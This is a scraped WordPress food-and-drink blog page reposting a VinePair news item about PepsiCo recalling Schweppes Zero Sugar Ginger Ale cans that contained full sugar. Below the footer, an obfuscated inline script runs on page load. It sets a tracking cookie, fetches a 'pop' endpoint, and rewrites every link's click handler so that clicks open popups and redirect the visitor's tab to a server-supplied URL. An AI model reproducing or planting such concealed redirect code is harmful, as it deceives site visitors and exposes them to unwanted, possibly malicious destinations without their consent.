/><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/04/google-schweppes-bn-4-17-1HScQF.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>PepsiCo Recalls Sugar-Free Drink That Is, in Fact, Full of Sugar</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-7341 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>At this point, it’s common knowledge that sugar-reduced sodas aren’t necessarily better for you than their alternatives. But PepsiCo was recently forced to recall thousands of cans of Schweppes Zero Sugar Ginger Ale because they were found to be, well, chock-full of sugar.</p>
<p>According to the U.S. Food and Drug Administration (FDA), the beverage conglomerate voluntarily <a href="https://www.accessdata.fda.gov/scripts/ires/?Product=206595" target="_blank" rel="noopener">issued a recall</a> on March 9 after an international investigation discovered that the product in question contained just as much sugar as regular Schweppes. The recall included 230 cases (roughly 5,600 cans) of “sugar-free” Schweppes Ginger Ale that was sent to retailers in Maryland, Pennsylvania, and West Virginia.</p>
<p>So far, no injuries or illnesses have been reported as a result of the recalled product — a fortunate turn, as unknown sugar consumption can be harmful for customers with diabetes or other related health conditions. The affected batches are labeled with the following sell-by-date and universal product code on their packaging: May 2024 MAY 2024 0520VS02164 and MAY 2024 0550VS02164. The FDA has not stated whether or not the affected cases have been fully yanked from store shelves.</p>
<p>The FDA has stated that the product pull falls under a Class II recall, which means “a situation in which use of, or exposure to, a violative product may cause temporary or medically reversible adverse health consequences or where the probability of serious adverse health consequences is remote.”</p>
<p>The article <a href="https://vinepair.com/booze-news/schweppes-sugar-free-recall/">PepsiCo Recalls Sugar-Free Drink That Is, in Fact, Full of Sugar</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/17/pepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/04/17/banana-bliss-10-recipes-for-national-banana-day/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/04/BananaSplit405SWS-copy4x5Web-Tvnmzf.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Banana Bliss: 10 Recipes for National Banana Day</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2024/04/17/clase-azul-loses-trademark-battle-against-casa-azul/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/04/casa-azul-lawsuit-google-1S7sxu.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Clase Azul Loses Trademark Battle Against Casa Azul</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"PepsiCo Recalls Sugar-Free Drink That Is, in Fact, Full of Sugar","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
